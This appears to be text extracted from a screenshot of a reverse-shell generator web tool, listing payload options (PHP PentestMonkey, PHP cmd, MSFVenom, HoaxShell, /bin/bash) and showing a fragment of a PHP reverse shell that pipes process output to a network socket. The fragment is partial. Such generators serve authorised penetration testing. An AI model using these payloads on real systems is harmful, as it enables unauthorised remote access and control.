 Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
Shell
/bin/bash
Encoding
None
Copy to clipboard
Raw
Copy